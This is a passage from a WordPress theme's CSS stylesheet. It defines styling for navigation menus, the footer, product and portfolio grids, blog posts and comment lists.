  color: #fff;
}

#tools .cart .number.empty {
  visibility: hidden;
}

#tools>ul>li.active>div {
  display: block;
}

/* Right Side
   ========================================================================== */
#right_side {
  margin-left: 30%;
}

/* Sub Page Header Row
   ========================================================================== */
.sub_page_header {
  position: relative;
  overflow: hidden;
}

.sub_page_header .page-title {
  padding: 30px 0 70px 0;
}

.sub_page_header .page-title h1 {
  font-size: 32px;
  display: inline;
}

.sub_page_header .content_row_wrapper {
  padding-top: 0;
  padding-bottom: 0;
}

.sub_page_header.center-style>.content_row_wrapper {
  padding-top: 30px;
  padding-bottom: 30px;
}

.sub_page_header.center-style>.content_row_wrapper.underlap {
  padding-bottom: 70px;
}

.sub_page_header.center-style .page-title {
  max-width: 100%;
  text-align: center;
  padding: 10px 0;
}

/* Top Bar
   ========================================================================== */
#top_bar {
  height: 50px;
}

/* Footer
   ========================================================================== */
#footer {
  z-index: 1;
  width: 100%;
}

#footer>.content_row {
  max-width: 980px;
  width: 100%;
}

#footer>.content_row.fullwidth {
  max-width: 100%;
  width: 100%;
}

#footer>.content_row_wrapper {
  padding: 0 10px;
}

#footer.fixed_footer {
  width: 70%;
  left: 30%;
  bottom: 0;
  position: fixed;
  -webkit-transform: translateZ(0);
}

#footer .footer_widgets {
  padding: 40px 0;
}

#footer .footer_info_bar {
  border-width: 1px 0 0 0;
  border-style: solid;
}

#footer .footer_info_bar>div>div>*:first-child li {
  border-width: 0;
  padding-left: 0;
}

#footer .copyright {
  float: left;
  margin-right: 10px;
}

#footer-navigation {
  list-style: none;
  margin: 0;
  padding: 0;
  float: left;
}

#footer-navigation li {
  float: left;
  padding: 0 10px;
  border-style: solid;
  border-width: 0 0 0 1px;
}

/* Blank Page
   ========================================================================== */
.landing #main_content>.content_row {
  margin: auto;
}

.landing #main_content>.content_row:not(.fullwidth) {
  max-width: 1180px;
}

.landing #main_content>.content_row>.content_row_wrapper {
  margin: auto;
}

.landing #main_content>.content_row>.content_row_wrapper:not(.fullwidth) {
  max-width: 1180px;
}

/* Gutenberg
   ========================================================================== */
.alignfull img,
.alignwide img {
  width: 100%;
}

.alignfull,
.alignwide {
  margin-left: -25px;
  margin-right: -25px;
  max-width: calc(100% + 50px);
  width: calc(100% + 50px);
}

.wp-block-pullquote {
  border-left: 0;
}

/* ==========================================================================
   MAIN NAVIGATION
   ========================================================================== */
/* Desktop Navigation
   ========================================================================== */
#navigation {
  list-style: none outside none;
  margin: 0;
  padding: 0;
}

#navigation>li {
  position: relative;
}

#navigation>li>a {
  padding: 10px 0 10px 20px;
  display: block;
  border-style: solid;
  border-width: 0 0 1px 0;
  text-decoration: none;
  outline: none;
}

#navigation>li a:hover,
#navigation>li>.current-menu-ancestor>a {
  text-decoration: none;
}

#navigation a>span {
  display: block;
  font-size: 85%;
}

#navigation ul {
  display: none;
  position: absolute;
  right: -270px;
  width: 270px;
  list-style: none outside none;
  z-index: 99999;
  margin: -42px 0 0 0;
  padding: 0;
}

#navigation ul li {
  position: relative;
}

#navigation ul li a {
  padding: 10px 0 10px 20px;
  display: block;
  border-style: solid;
  border-width: 0 0 1px 0;
  text-decoration: none;
}

#navigation ul li a:hover,
#navigation ul li>.current-menu-ancestor>a {
  text-decoration: none;
}

#navigation ul li:first-child>a {
  border-width: 1px 0 1px 0;
}

#navigation>li>ul {
  margin: -42px 0 0 0;
}

#navigation li:hover>ul {
  display: block;
}

#navigation li:hover:after {
  width: 0;
  height: 0;
  content: "";
  position: absolute;
  right: 0;
  top: calc(50% - 10px);
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-right-width: 10px;
  border-right-style: solid;
  -moz-transform: scale(0.9999);
}

#navigation>li:hover:after {
  border-right-color: rgba(0, 0, 0, 0.3);
}

#navigation>li li:hover:after {
  border-right-color: rgba(0, 0, 0, 0.3);
}

.no-touch #left_side.shadow #navigation ul {
  -webkit-box-shadow: 4px 4px 4px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 4px 4px 4px 0 rgba(0, 0, 0, 0.12);
}

/* Mobile Navigation
   ========================================================================== */
.mobile-menu #navigation li a {
  position: relative;
}

.mobile-menu #navigation ul {
  display: none;
  position: relative;
  right: 0;
  width: 100%;
  margin: 0 !important;
  padding: 0;
  border-width: 0;
}

.mobile-menu #navigation>li>ul {
  margin: 0;
}

.mobile-menu #navigation ul li:first-child a {
  border-width: 0 0 1px 0;
}

.mobile-menu #navigation li:hover>ul {
  display: none;
}

.mobile-menu #navigation li.menu-item-has-children>a {
  padding-right: 65px;
  position: relative;
}

.mobile-menu #navigation li.menu-item-has-children>a:before {
  font-family: "fontello";
  content: "+";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}

.mobile-menu #navigation li.menu-item-has-children.current-menu-item>a:before {
  font-family: "fontello";
  content: "-";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}

.mobile-menu #navigation li.menu-item-has-children>a:after {
  border-style: solid;
  border-width: 0 0 0 1px;
  height: 100%;
  position: absolute;
  right: 50px;
  content: "";
  top: 0;
  z-index: 999;
}

.mobile-menu #navigation li.menu-item-has-children>a:before {
  cursor: pointer;
  margin: -5px 0 0 0 !important;
  position: absolute;
  right: 20px;
  top: 50%;
  text-align: center;
  width: auto !important;
  z-index: 999;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.4);
}

.mobile-menu #navigation li.current-menu-item>ul {
  display: block;
}

.mobile-menu #navigation li.current-menu-ancestor:after,
.mobile-menu #navigation li.current-menu-item:after,
.mobile-menu #navigation li:hover:after {
  content: none;
}

.mobile-menu-active #navigation>li a {
  font-size: 14px;
}

.mobile-menu-active .mobile-menu-button {
  color: #fff !important;
}

/* ==========================================================================
   DESIGN ELEMENTS
   ========================================================================== */
/* Grid Borders
   ========================================================================== */
.border_grid:not(.filterable)>.row,
.border_grid:not(.filterable) .content_row {
  margin: 0;
  position: relative;
  display: block;
  clear: both;
}

.border_grid:not(.filterable)>.row:first-child,
.border_grid:not(.filterable) .content_row:first-child {
  border-width: 0;
}

.border_grid:not(.filterable)>.row:first-child>div:after,
.border_grid:not(.filterable) .content_row:first-child>div:after {
  top: 0;
}

.border_grid:not(.filterable)>.row:last-child>div:after,
.border_grid:not(.filterable) .content_row:last-child>div:after {
  bottom: 0;
}

.border_grid:not(.filterable)>.row:not(:last-child):after,
.border_grid:not(.filterable) .content_row:not(:last-child):after {
  content: "";
  bottom: 0;
  display: block;
  height: 1px;
  left: 15px;
  position: relative;
  width: calc(100% - 30px);
  clear: both;
}

.border_grid:not(.filterable)>.row>div:first-child:after,
.border_grid:not(.filterable) .wpb_column:first-child:after,
.border_grid:not(.filterable) .col:first-child:after {
  border-width: 0;
}

.border_grid:not(.filterable)>.row>div:after,
.border_grid:not(.filterable) .wpb_column:after,
.border_grid:not(.filterable) .col:after {
  content: "";
  position: absolute;
  left: -1px;
  top: 0;
  bottom: 0;
  width: 1px;
  z-index: 1;
  border-width: 0 0 0 1px;
  border-style: solid;
}

.border_grid:not(.filterable)>.row>div,
.border_grid:not(.filterable) .content_row .wpb_column,
.border_grid:not(.filterable) .content_row .col {
  padding-top: 15px;
  padding-bottom: 15px;
}

.border_grid:not(.filterable)>.row>div:after,
.border_grid:not(.filterable) .content_row .wpb_column:after,
.border_grid:not(.filterable) .content_row .col:after {
  top: 15px;
  bottom: 15px;
}

.border_grid:not(.filterable) .row:first-child .col {
  padding-top: 0px;
}

.border_grid:not(.filterable) .wpb_row,
.border_grid:not(.filterable) .row {
  margin-left: -20px;
  margin-right: -20px;
}

/* border grid for filterable items */
.border_grid.filterable>.row>.col {
  padding-top: 20px;
}

.border_grid.filterable>.row>.col:before {
  border-style: solid;
  border-width: 1px;
  bottom: 2px;
  content: "";
  left: 0;
  position: absolute;
  right: 2px;
  top: 0;
}

/* masonry */
.masonry {
  margin-left: -15px;
  margin-right: -15px;
}

.masonry>.col {
  margin-bottom: 40px;
  display: block;
}

.masonry .vertical_line {
  height: 100%;
  position: absolute;
  width: 1px;
}

/* Featured Images
   ========================================================================== */
.featured_image img,
.featured_image div {
  width: 100%;
}

/* image effect */
.imgeffect {
  position: relative;
  overflow: hidden;
  display: block;
  max-width: 100%;
  line-height: 0;
  white-space: nowrap;
}

.imgeffect>div {
  display: inline-block;
  max-width: 100%;
  position: relative;
  overflow: hidden;
  width: 100%;
}

.imgeffect>div:before {
  right: -50px;
  position: absolute;
  font-family: "fontello";
}

.imgeffect>div:hover:before {
  background: #fff;
  bottom: 0;
  color: #000000;
  display: block;
  font-size: 20px;
  height: 40px;
  line-height: 40px;
  position: absolute;
  right: 0;
  text-decoration: none;
  width: 40px;
  z-index: 99;
  -webkit-transition-property: right;
  transition-property: right;
  -webkit-transition-duration: 0.2s;
  transition-duration: 0.2s;
  -webkit-transition-timing-function: ease-in;
  transition-timing-function: ease-in;
  text-align: center;
}

.imgeffect>div>img {
  display: inline-block;
}

.imgeffect.aligncenter {
  display: block;
}

/* img effect icons */
.imgeffect.zoom>div:before,
.action_buttons a.zoom:before {
  content: "\5c";
}

.imgeffect.link>div:before,
.action_buttons a.link:before {
  content: "\68";
}

.imgeffect.extlink>div:before,
.action_buttons a.extlink:before {
  content: "\f08e";
}

.imgeffect.video>div:before,
.action_buttons a.video:before {
  content: "\6a";
}

.imgeffect.audio>div:before,
.action_buttons a.audio:before {
  content: "\e884";
}

/* Custom Select Box
   ========================================================================== */
.hasCustomSelect {
  z-index: 2;
  padding-right: 20px;
}

.customselect {
  border-width: 1px;
  border-style: solid;
  padding: 4px 20px 4px 10px;
  position: relative;
  z-index: 1;
}

.customselect .customselectInner:before {
  content: "\e75c";
  font-family: "fontello";
  position: absolute;
  right: 10px;
}

/* Parallax Backgrounds
   ========================================================================== */
.rt-parallax-background {
  width: 100%;
  background-attachment: scroll;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  z-index: 0;
}

.rt-sa-background {
  width: 100%;
  position: absolute;
  left: 0;
  overflow: hidden;
  z-index: 0;
}

.has-custom-bg {
  position: relative;
  overflow: hidden;
}

/* Read More Links
   ========================================================================== */
.read_more {
  display: block;
  margin-top: 10px;
  text-decoration: none;
}

.read_more:before {
  border-width: 1px;
  border-style: solid;
  border-radius: 50%;
  content: "";
  display: inline-block;
  font-family: "fontello";
  font-size: 15px;
  height: 25px;
  line-height: 15px;
  margin-right: 6px;
  padding-left: 10px;
  padding-top: 4px;
  text-align: left;
  width: 25px;
}

a.read_more:hover {
  text-decoration: none;
}

.read_more:hover:before {
  opacity: 0.6;
  padding-left: 13px;
  text-decoration: none;
  transition: all 0.4s ease 0s;
}

/* RevSlider Navigation
   ========================================================================== */
.rev_slider_wrapper .tp-leftarrow.square-old,
.rev_slider_wrapper .tp-rightarrow.square-old {
  background: none;
}

.rev_slider_wrapper .tp-leftarrow.square-old {
  left: 5px !important;
}

.rev_slider_wrapper .tp-leftarrow.square-old:before {
  font-family: "fontello";
  content: "";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}

.rev_slider_wrapper .tp-rightarrow.square-old {
  right: 5px !important;
}

.rev_slider_wrapper .tp-rightarrow.square-old:before {
  font-family: "fontello";
  content: "";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}

.rev_slider_wrapper .tp-leftarrow.square-old:before,
.rev_slider_wrapper .tp-rightarrow.square-old:before {
  color: #fff;
  font-size: 20px;
  line-height: 40px;
  width: 40px;
  height: 40px;
  background: rgba(0, 0, 0, 0.4);
}

.rev_slider_wrapper .tp-leftarrow.square-old:hover:before,
.rev_slider_wrapper .tp-rightarrow.square-old:hover:before {
  background: rgba(0, 0, 0, 0.2);
}

/* Lists
   ========================================================================== */
ul,
ol {
  padding-left: 20px;
}

/* Go to top
   ========================================================================== */
.go-to-top {
  cursor: pointer;
  padding: 5px;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  text-align: center;
  position: fixed;
  bottom: -10px;
  right: 10px;
  z-index: -1;
  opacity: 0;
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}

.go-to-top.visible {
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  opacity: 1;
  bottom: 10px;
  z-index: 9;
}

/* Borders
   ========================================================================== */
@media screen and (min-width: 768px) {
  .bt {
    border-top-width: 1px;
    border-top-style: solid;
  }

  .bb {
    border-bottom-width: 1px;
    border-bottom-style: solid;
  }

  .bl {
    border-left-width: 1px;
    border-left-style: solid;
  }

  .br {
    border-right-width: 1px;
    border-right-style: solid;
  }
}

@media screen and (max-width: 768px) {

  .wpb_column.bt,
  .wpb_column.bb,
  .wpb_column.bl,
  .wpb_column.br {
    border-style: initial;
  }

  .wpb_column.mobile-bt {
    border-top-width: 1px;
    border-top-style: solid;
  }

  .wpb_column.mobile-bb {
    border-bottom-width: 1px;
    border-bottom-style: solid;
  }

  .wpb_column.mobile-bl {
    border-left-width: 1px;
    border-left-style: solid;
  }

  .wpb_column.mobile-br {
    border-right-width: 1px;
    border-right-style: solid;
  }
}

/* Content Overlay
   ========================================================================== */
#content-overlay {
  background: rgba(255, 255, 255, 0.8);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.4s ease 0.2s;
  -o-transition: opacity 0.4s ease 0.2s;
  transition: opacity 0.4s ease 0.2s;
}

.rt-menu-over #content-overlay,
.side-panel-on #content-overlay {
  top: 0;
  opacity: 1;
}

.side-panel-on #content-overlay {
  z-index: 490;
}

/* Icons
   ========================================================================== */
#container .rt-icon {
  border-style: solid;
  border-color: transparent;
  line-height: 1em;
}

#container .rt-icon:before {
  display: block !important;
  margin: 0 !important;
}

#container .rt-icon:not(.aligncenter):not(.alignleft):not(.alignright) {
  display: inline-block;
}

/* ==========================================================================
   PRODUCTS
   ========================================================================== */
.product_holder {
  clear: both;
}

.product_item_holder .featured_image {
  margin-bottom: 20px;
}

.product_item_holder .product_info h5 a {
  text-decoration: none;
}

.product_item_holder .product_info_footer {
  border-style: solid;
  border-width: 1px 0 0 0;
  padding-top: 15px;
  width: calc(100% - 30px);
  position: absolute;
  bottom: 5px;
  min-height: 42px;
  text-align: right;
}

.product_item_holder .product_info_footer .price,
.product_item_holder .product_info_footer .action_buttons {
  display: inline-block;
}

.product_item_holder .product_info_footer a {
  text-decoration: none;
}

.product_item_holder .product_info_footer a:before {
  margin-right: 5px;
  padding-left: 0;
  text-align: left;
  width: auto;
}

.product_item_holder .product_info_footer>*:first-child {
  float: left;
}

.product_holder>.product_item_holder:not(.col) .product_info_footer {
  position: relative;
  width: auto;
}

/* in grid view */
.border_grid .product_item_holder {
  padding-bottom: 50px;
}

/* in masonry view */
.masonry .product_item_holder {
  padding-bottom: 35px;
}

.masonry .product_item_holder .product_info_footer {
  border-width: 1px 0;
}

/* in carousel view */
.product-carousel .product_item_holder {
  padding-bottom: 30px;
}

.product-carousel .product_item_holder .product_info_footer {
  min-height: 42px;
  width: 100%;
  bottom: 0;
}

.product-carousel .product_item_holder .product_info_footer p {
  margin: 0;
}

/* price */
p.price ins,
.product_info_footer p.price ins {
  text-decoration: none;
}

.product_info_footer .price:before,
.single-products p.price:before {
  font-family: "fontello";
  content: "";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}

.single-products .product-summary p.price {
  font-size: 16px;
  padding: 10px 0;
  border-style: solid;
  border-width: 0 0 1px 0;
}

/* product meta */
.product_meta {
  margin-top: 10px;
  padding-top: 10px;
  border-style: solid;
  border-width: 1px 0 0 0;
  font-size: smaller;
}

.product_content_row {
  margin-top: 30px !important;
}

.product_content_row .rt_tabs.tab-style-1 .tab_nav {
  border-top-width: 1px;
}

/* product tabs */
.product_content_row .rt_tabs.tab-style-1 .tab_content_wrapper .tab_content {
  padding: 20px 0;
}

/* product accordions */
.single-products .rt-toggle>ol>li .toggle-content {
  padding: 20px 0;
}

/* Product Categories With Images */
.product-showcase-categories h5 span {
  padding: 2px 10px;
  margin-left: 5px;
  background-color: rgba(0, 0, 0, 0.05);
  border-radius: 10px;
  text-align: center;
}

.tax-description.with-cat-image .product-category-thumbnail {
  width: 110px;
  margin-right: 15px;
  border-width: 0 1px 0 0;
  border-style: solid;
  padding-right: 15px;
  float: left;
}

.tax-description.with-cat-image p:last-child {
  margin-bottom: 0;
}

.product_item_holder.product-showcase-category {
  padding-bottom: 0;
}

.product_item_holder.product-showcase-category .product_info {
  padding: 0 0 20px 0;
}

.product_item_holder.product-showcase-category .product_info>p:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
}

.product-showcase-category .category-name {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.62);
  color: #fff;
  left: 15px;
  padding: 10px;
  position: absolute;
  text-align: center;
  width: calc(100% - 30px);
  opacity: 0;
  margin-top: -20px;
  top: 50%;
}

.product-showcase-category:hover .category-name {
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  -o-transition: opacity 0.5s;
  transition: opacity 0.5s;
}

.product-showcase-categories .col {
  padding-bottom: 0 !important;
}

/* ==========================================================================
   PORTFOLIO
   ========================================================================== */
.loop.type-portfolio {
  position: relative;
}

.loop.type-portfolio>.overlay {
  background: rgba(0, 0, 0, 0.5);
  bottom: 0;
  position: absolute;
  top: 0;
  width: 100%;
  padding: 20px;
  text-align: center;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
}

.loop.type-portfolio>.overlay .text {
  overflow: auto;
  color: #fff;
}

.loop.type-portfolio>.overlay .text>h2,
.loop.type-portfolio>.overlay .text>h5 {
  display: block;
  padding-bottom: 15px;
  position: relative;
  font-size: 22px;
}

.loop.type-portfolio>.overlay .text>h2:after,
.loop.type-portfolio>.overlay .text>h5:after {
  background: #fff;
  bottom: 0;
  content: "";
  height: 1px;
  left: 40%;
  position: absolute;
  width: 20%;
}

.loop.type-portfolio>.overlay h2,
.loop.type-portfolio>.overlay h2 a,
.loop.type-portfolio>.overlay h2 a:hover,
.loop.type-portfolio>.overlay h5,
.loop.type-portfolio>.overlay h5 a,
.loop.type-portfolio>.overlay h5 a:hover {
  color: #fff;
}

.loop.type-portfolio h2 a,
.loop.type-portfolio h5 a {
  text-decoration: none;
}

.loop.type-portfolio h2 a:hover,
.loop.type-portfolio h5 a:hover {
  text-decoration: none;
  opacity: 0.7;
}

.loop.type-portfolio:hover .overlay {
  opacity: 1;
}

.loop.type-portfolio:hover .action_buttons li {
  padding: 0 2px;
}

.loop.type-portfolio:hover .featured_image>img {
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition: all 3s ease 0s;
  -o-transition: all 3s ease 0s;
  transition: all 3s ease 0s;
}

.loop.type-portfolio.style-1 .featured_image {
  margin-bottom: 20px;
}

/* action buttons */
.action_buttons {
  list-style: none;
  display: table;
  margin: auto;
  padding: 0;
}

.action_buttons li {
  float: left;
  padding: 0 10px;
  -webkit-transition: padding 0.3s;
  -o-transition: padding 0.3s;
  transition: padding 0.3s;
}

.action_buttons li>a {
  display: block;
  width: 35px;
  height: 35px;
  padding: 0;
  margin: 1px;
  font-size: 16px;
  line-height: 35px;
  text-align: center;
  text-decoration: none;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  background: #fff;
  color: #222;
}

.action_buttons li>a:hover {
  color: #fff;
}

.action_buttons a:before {
  font-family: "fontello";
}

.loop.type-portfolio .featured_image {
  position: relative;
  overflow: hidden;
}

.loop.type-portfolio .featured_image .overlay {
  background: rgba(0, 0, 0, 0.5);
  bottom: 0;
  position: absolute;
  top: 0;
  width: 100%;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
}

.loop.type-portfolio .featured_image .action_buttons {
  margin: auto;
  height: 100%;
  display: table;
  vertical-align: middle;
}

.loop.type-portfolio .featured_image .action_buttons li {
  float: none;
  display: table-cell;
  vertical-align: middle;
}

.loop.type-portfolio .featured_image:hover img {
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 1.2s;
  transition-duration: 1.2s;
  -webkit-transition-timing-function: ease-in;
  transition-timing-function: ease-in;
}

.loop.type-portfolio .featured_image:hover .overlay {
  opacity: 1;
}

.loop.type-portfolio .featured_image:hover .action_buttons li {
  padding: 0 2px;
}

.portfolio_list.masonry:not(.remove_borders)>.col {
  margin-bottom: 20px;
  padding-bottom: 20px;
}

.portfolio_list.masonry:not(.remove_borders)>.col .type-portfolio:after {
  border-width: 0 0 1px 0;
  border-style: solid;
  bottom: -20px;
  content: "";
  height: 1px;
  position: absolute;
  width: 100%;
}

.portfolio_list.border_grid>.row>.col {
  padding-bottom: 20px;
}

.portfolio_list.remove_paddings.masonry {
  margin-left: 0;
  margin-right: 0;
}

.portfolio_list.remove_paddings .col,
.portfolio_list.remove_paddings .row {
  padding: 0 !important;
  margin: 0 !important;
  border-width: 0;
}

.portfolio_list.remove_paddings .col:after,
.portfolio_list.remove_paddings .row:after {
  content: none !important;
}

.portfolio_list.remove_paddings .type-portfolio:after,
.portfolio_list.remove_paddings .col:before {
  content: none !important;
}

.portfolio_list.remove_paddings .vertical_line {
  display: none;
}

/* filter navigation
   ========================================================================== */
.filter-holder {
  border-width: 0 0 1px 0;
  border-style: solid;
  display: table;
  margin-bottom: 20px;
  text-align: right;
  width: 100%;
}

.filter_navigation {
  display: block;
  list-style: outside none none;
  margin: 0;
  padding: 0;
}

.filter_navigation li:first-child {
  border-left: 0 none;
  padding-left: 0;
}

.filter_navigation li {
  border-width: 0 0 0 1px;
  border-style: solid;
  float: left;
}

.filter_navigation li span {
  padding-right: 5px;
}

.filter_navigation li a {
  padding: 0 10px 5px;
  text-decoration: none;
  cursor: pointer;
  display: inline-block;
}

.filter_navigation li a:hover {
  opacity: 0.7;
}

.filter_navigation li a.active {
  border-width: 0 0 2px 0;
  border-style: solid;
}

/* single portfolio */
.single-portfolio .nopadding .rt-hosted-media.mejs-wrapper .mejs-container .mejs-controls {
  padding-left: 25px;
  padding-right: 25px;
}

/* in carousel view */
.portfolio-carousel h5 {
  font-size: 15px;
}

/* ==========================================================================
   BLOG
   ========================================================================== */
/* Article Box style
   ========================================================================== */
article.type-post {
  display: block;
  clear: both;
}

article.type-post h1 a,
article.type-post h2 a,
article.type-post h5 a {
  text-decoration: none;
}

article.type-post h1 a:hover,
article.type-post h2 a:hover,
article.type-post h5 a:hover {
  opacity: 0.8;
}

article.type-post .entry-title {
  word-break: break-word;
}

article.type-post .date {
  font-size: 11px;
  letter-spacing: 3px;
}

article.type-post .date a {
  color: inherit;
  text-decoration: none;
}

article.type-post .post_data {
  clear: both;
  padding: 5px 0 0 0;
  font-size: 11px;
}

article.type-post .post_data * {
  text-decoration: none;
}

article.type-post .post_data a:hover {
  text-decoration: underline;
}

article.type-post .post_data>span {
  margin-right: 3px;
}

article.type-post .post_data>span:before {
  margin-left: 0;
}

article.type-post .post_data .comment_link:before {
  margin-right: 4px;
}

article.type-post section.featured_image {
  text-align: center;
}

article.type-post a.featured_image {
  display: inline-block;
}

article.type-post .featured_image,
article.type-post .featured_video {
  margin-bottom: 10px;
}

article.type-post .format-link .text>h2 {
  margin-bottom: 0;
}

article.type-post .format-link .the-link {
  margin-bottom: 10px;
  display: block;
}

article.type-post .post-carousel {
  margin-bottom: 10px;
}

article.type-post .photo_gallery {
  margin: 0 -15px 10px;
}

article.type-post .photo_gallery .row {
  margin: 0 !important;
}

article.type-post .photo_gallery.masonry {
  margin-left: 0;
  margin-right: 0;
}

article.type-post .photo_gallery.masonry .col:after {
  border: 0;
}

article.type-post .photo_gallery.masonry .col {
  margin-bottom: 20px;
}

article.type-post .slideshow {
  margin-bottom: 10px;
}

article.type-post .format-icon {
  display: none;
}

article.type-post .text ul,
article.type-post .text ol {
  margin-bottom: 20px;
}

.sticky.post:before {
  content: '\7b';
  position: absolute;
  left: 0;
  font-family: "fontello";
  font-size: 24px;
  padding: 4px;
  color: #fff;
}

/* full width blog lists */
.blog_list>article {
  margin-top: 0;
  margin-bottom: 60px;
}

.blog_list>article .mejs-container:not(.mejs-container-fullscreen) .mejs-controls {
  padding: 0 20px;
}

.blog_list>article .date,
.blog_list>article .text {
  padding: 0 50px;
}

.blog_list>article .format-icon {
  background: none repeat scroll 0 0 #fff;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: 0 3px 2px rgba(4, 4, 4, 0.13);
  box-shadow: 0 3px 2px rgba(4, 4, 4, 0.13);
  display: block;
  font-size: 20px;
  height: 50px;
  line-height: 50px;
  margin-left: 50px;
  margin-top: -35px;
  position: relative;
  text-align: center;
  width: 50px;
  z-index: 88;
}

.blog_list>article .post_data {
  border-width: 1px 0 0 0;
  border-style: solid;
  margin-top: 20px;
  padding-top: 10px;
  display: block;
}

.blog_list>article .photo_gallery {
  margin: 0 -10px 10px;
}

.col-sm-12>.blog_list>article {
  margin-left: -25px;
  margin-right: -25px;
}

/* in carousel view */
.blog-carousel h5 {
  font-size: 15px;
}

.blog-carousel article.type-post .date {
  font-size: 10px;
  margin-bottom: 2px;
}

/* Author info
   ========================================================================== */
.author-info.info_box {
  padding: 30px;
}

.author-avatar {
  float: left;
  width: 80px;
}

.author-description {
  margin-left: 100px;
}

.author-title {
  font-size: 15px;
  font-weight: bold;
}

.author-description .author-bio {
  margin: 0;
  padding: 0;
}

.author-description .author-bio p {
  padding: 10px 0;
}

/* Search Results
   ========================================================================== */
#search-results .loop {
  border-width: 0 0 1px 0;
  border-style: solid;
  padding-bottom: 10px;
}

.search-post-title {
  margin-bottom: 10px;
}

.search-post-title a {
  font-size: 18px;
  line-height: 140%;
}

.search_result {
  margin-bottom: 20px;
}

.search_highlight {
  background: #EAEAEA;
  padding: 1px 3px;
}

/* Featured Media Positions
   ========================================================================== */
.layout1.archive .no-composer .blog_list>article:first-child .featured_media {
  margin-top: -25px;
}

.layout1.single article .featured_media:not(.photo-gallery) {
  margin: -25px -25px 20px;
}

/* single post page */
article .post-title-holder {
  margin-bottom: 20px;
}

/* tax-description */
.tax-description {
  margin-bottom: 25px;
}

.tax-description>p:last-child {
  margin-bottom: 0;
}

/* Comments
   ========================================================================== */
.commentlist {
  list-style: none;
  padding: 0;
}

.commentlist .comment {
  position: relative;
}

.commentlist .children {
  list-style: none;
  position: relative;
  padding-left: 40px;
}

.comment-holder {
  border-width: 1px;
  border-style: solid;
  padding: 20px;
  margin-bottom: 20px;
}

.commentlist .children:before {
  border-width: 0 0 0 1px;
  border-style: dashed;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  width: 1px;
}

.commentlist .children .comment-holder:before {
  border-width: 1px 0 0;
  border-style: dashed;
  content: "";
  height: 1px;
  left: -34px;
  position: absolute;
  top: 30px;
  width: 30px;
}

.comment-meta>a {
  font-size: 11px;
  letter-spacing: 1px;
  text-decoration: none;
}

.comment-meta>a:hover {
  text-decoration: underline;
}

.comment-avatar {
  float: left;
}

.comment-body {
  margin-left: 60px;
}

.comment-author {
  margin-bottom: 10px;
}

.author-name {
  font-weight: bold;
  display: block;
}

.author-name a {
  text-decoration: none;
}

.comment-reply a {
  padding: 5px 10px;
  position: absolute;
  right: 20px;
  top: 20px;
  text-decoration: none;
}

.comment-reply a:hover {
  text-decoration: none;
}

/* respond form */
.comment-respond {
  position: relative;
}

.comment-reply-title small>a {
  padding: 5px 10px;
  position: absolute;
  right: 0;
  top: 40px;
  text-decoration: none;
  font-size: 13px;
  font-family: arial;
}

.comment-reply-title small>a:hover {
  text-decoration: none;
  font-size: 14px;
}

.comment-holder .comment-respond {
  border-style: solid;
  border-width: 1px 0 0;
  margin-top: 40px;
  padding-top: 20px;
}

.commententry {
  margin-top: 40px;
}

.comment-form .text-boxes {
  margin-bottom: 10px;
}

.comment-form .text-boxes:before,
.comment-form .text-boxes:after {
  content: " ";
  display: table;
}

.comment-form .text-boxes:after {
  clear: both;
}

.comment-form .text-boxes>ul {
  list-style: none;
  padding: 0;
}

.comment-form input[type="text"],
.comment-form textarea {
  width: 100%;
}

.comment-form .comment-form-author,
.comment-form .comment-form-email,
.comment-form .comment-form-url {
  width: 32%;
  float: left;
}

.comment-form .comment-form-author,
.comment-form .comment-form-email {
  margin-right: 2%;
}

/* comments in tabs */
.rt_tabs .comment-avatar,
.toggle-content .comment-avatar {
  width: 24px;
  height: 24px;
}

.rt_tabs .comment-body,
.toggle-content .comment-body {
  margin-left: 35px;
}

.rt_tabs .comment-reply a,
.toggle-content .comment-reply a {
  padding: 2px 6px;
  font-size: 11px;
}

.pingback .comment-body,
.trackback .comment-body {
  margin-left: 0;
}

/* ==========================================================================
   TEAM
